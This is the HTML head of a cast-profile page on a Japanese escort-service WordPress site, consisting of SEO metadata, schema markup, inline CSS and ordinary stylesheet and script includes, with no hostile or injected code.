

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neya-matsumoto.com/archives/cast/1625
body_size: 22659
content:
<!DOCTYPE html>
<html dir="ltr" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
	<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">

	<title>れい | 閨-ねや- 松本屋</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="neya"/>
	<link rel="canonical" href="https://neya-matsumoto.com/archives/cast/1625" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="長野デリヘル｜閨-NEYA- ねや 松本屋" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="れい | 閨-ねや- 松本屋" />
		<meta property="og:url" content="https://neya-matsumoto.com/archives/cast/1625" />
		<meta property="og:image" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<meta property="og:image:secure_url" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<meta property="og:image:width" content="595" />
		<meta property="og:image:height" content="842" />
		<meta property="article:published_time" content="2019-04-25T17:09:48+00:00" />
		<meta property="article:modified_time" content="2024-12-21T09:55:41+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="れい | 閨-ねや- 松本屋" />
		<meta name="twitter:image" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/neya-matsumoto.com\/archives\/cast\/1625#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/neya-matsumoto.com","nextItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast#listItem","name":"\u30d7\u30ed\u30d5\u30a3\u30fc\u30eb"}},{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast#listItem","position":2,"name":"\u30d7\u30ed\u30d5\u30a3\u30fc\u30eb","item":"https:\/\/neya-matsumoto.com\/archives\/cast","nextItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/caption_1\/nosmoke#listItem","name":"\u975e\u55ab\u7159"},"previousItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/caption_1\/nosmoke#listItem","position":3,"name":"\u975e\u55ab\u7159","item":"https:\/\/neya-matsumoto.com\/archives\/caption_1\/nosmoke","nextItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast\/1625#listItem","name":"\u308c\u3044"},"previousItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast#listItem","name":"\u30d7\u30ed\u30d5\u30a3\u30fc\u30eb"}},{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast\/1625#listItem","position":4,"name":"\u308c\u3044","previousItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/caption_1\/nosmoke#listItem","name":"\u975e\u55ab\u7159"}}]},{"@type":"Organization","@id":"https:\/\/neya-matsumoto.com\/#organization","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","url":"https:\/\/neya-matsumoto.com\/"},{"@type":"Person","@id":"https:\/\/neya-matsumoto.com\/archives\/author\/neya#author","url":"https:\/\/neya-matsumoto.com\/archives\/author\/neya","name":"neya","image":{"@type":"ImageObject","@id":"https:\/\/neya-matsumoto.com\/archives\/cast\/1625#authorImage","url":"https:\/\/neya-matsumoto.com\/wp-content\/plugins\/ultimate-member\/assets\/img\/default_avatar.jpg","width":96,"height":96,"caption":"neya"}},{"@type":"WebPage","@id":"https:\/\/neya-matsumoto.com\/archives\/cast\/1625#webpage","url":"https:\/\/neya-matsumoto.com\/archives\/cast\/1625","name":"\u308c\u3044 | \u95a8-\u306d\u3084- \u677e\u672c\u5c4b","inLanguage":"ja","isPartOf":{"@id":"https:\/\/neya-matsumoto.com\/#website"},"breadcrumb":{"@id":"https:\/\/neya-matsumoto.com\/archives\/cast\/1625#breadcrumblist"},"author":{"@id":"https:\/\/neya-matsumoto.com\/archives\/author\/neya#author"},"creator":{"@id":"https:\/\/neya-matsumoto.com\/archives\/author\/neya#author"},"image":{"@type":"ImageObject","url":"https:\/\/neya-matsumoto.com\/wp-content\/uploads\/2019\/04\/01-4.jpg","@id":"https:\/\/neya-matsumoto.com\/archives\/cast\/1625\/#mainImage","width":720,"height":960,"caption":"\u308c\u3044"},"primaryImageOfPage":{"@id":"https:\/\/neya-matsumoto.com\/archives\/cast\/1625#mainImage"},"datePublished":"2019-04-26T02:09:48+09:00","dateModified":"2024-12-21T18:55:41+09:00"},{"@type":"WebSite","@id":"https:\/\/neya-matsumoto.com\/#website","url":"https:\/\/neya-matsumoto.com\/","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","inLanguage":"ja","publisher":{"@id":"https:\/\/neya-matsumoto.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neya-matsumoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneya-matsumoto.com%2Farchives%2Fcast%2F1625" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neya-matsumoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneya-matsumoto.com%2Farchives%2Fcast%2F1625&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neya-matsumoto.com/wp-includes/css/dist/block-library/style.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='um_tipsy-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_mycred-css' href='https://neya-matsumoto.com/wp-content/plugins/um-mycred/assets/css/um-mycred.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://neya-matsumoto.com/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-child-001-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/style.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/css/font-awesome/font-awesome.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlc-theme-default-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-cp5a1000-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/admin/kirki/assets/css/kirki-styles.css?ver=3.0.16' type='text/css' media='all' />
<style id='kirki-styles-cp5a1000-inline-css' type='text/css'>
#header{background-color:#FFF;color:#333333;}.main-navigation .menu-item-has-children > .sub-menu{background-color:#FFF;}#header a{color:#5b5b5b;}#header #header-menu ul.menu > li a{color:#5b5b5b;}#header a:hover{color:#5ea4bf;}#header-menu ul.menu > li a:hover{color:#5ea4bf;}#header-global-menu a::before{background-color:#5ea4bf;}#drawer-menu{background-color:#FFFFFF;color:#333333;}.drawer-hamburger{background-color:#FFFFFF;}.drawer-hamburger-icon, .drawer-hamburger-icon::before, .drawer-hamburger-icon::after{background-color:#333333;}#drawer-menu .drawer-menu a{color:#333333;}#drawer-menu .drawer-menu a:hover{color:#666666;}body{background-color:#ffffff;color:#1A1A1A;font-size:1.4rem;line-height:1.6;}.cast-frame a .cast-size, .cast-frame a .cast-icon, .cast-frame a .cast-schedule-time, .cast-frame a .cast-state-messege{color:#1A1A1A;}#content-block .news-lists-frame a .posted-on{color:#1A1A1A;}a{color:#3a3a3a;transition-duration:0.3s;}a:hover{color:#000000;}#footer{background-color:#5ea4bf;color:#ffffff;} #footer #footer-wrap .widget.widget_cp5_news .news-date, #footer #footer-wrap .widget.widget_cp5_news .news-content {color:#ffffff;}#footer .widget .widget-title .title-name{color:#FFF;}#footer a{color:#1b596b;}#footer a:hover{color:#2c7185;}#main-content .page-title{background-color:transparent;text-align:left;padding:6px;}#main-content .widget-title{background-color:transparent;}#main-content .profile-title{background-color:transparent;text-align:left;padding:6px;}#main-content .page-title .title-name{color:#1b596b;font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;}#main-content .widget-title .title-name{color:#1b596b;}#main-content .profile-title .title-name{color:#1b596b;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title .title-name{font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title{text-align:left;padding:6px;}.cat-label{border-color:rgba(119,119,119,0.5);}thead, tbody, tfoot,th,td{border-color:rgba(119,119,119,0.5);}.news-lists-frame li{border-color:rgba(119,119,119,0.5);}#cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.cat-lists-frame,.cast-lists-frame li,,#cast-sort-lists li a, #cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.profile-weekly-schedule-list, .weekly-schedule-list,.profile-weekly-schedule-list li, .weekly-schedule-list li,.profile-weekly-schedule-list li .weekly-date.head, .weekly-schedule-list li .weekly-date.head{border-color:rgba(119,119,119,0.5);}#schedule-datepanel,#schedule-datepanel li a,#schedule-datepanel li a.active, #schedule-datepanel li a:hover{border-color:rgba(119,119,119,0.5);}.cd-pagination a{border-color:rgba(119,119,119,0.5);}#footer .widget_nav_menu li{border-color:rgba(119,119,119,0.5);}.button{background-color:#5ea4bf;color:#FFF;border-width:5px;border-style:none;border-color:#5ea4bf;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.page-numbers.current{background-color:#5ea4bf;}
/*# sourceURL=kirki-styles-cp5a1000-inline-css */
</style>
<link rel='stylesheet' id='kc-general-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/modernizr-custom.min.js?ver=3.3.1" id="modernizr-custom-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.easings.min.js?ver=1.9.2" id="jquery-easings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lazysizes.min.js?ver=3.0.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.bgset.min.js?ver=3.0.0" id="ls.bgset-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.aspectratio.min.js?ver=3.0.0" id="ls.aspectratio-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/machihime_list.min.js?ver=1.0" id="machihime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
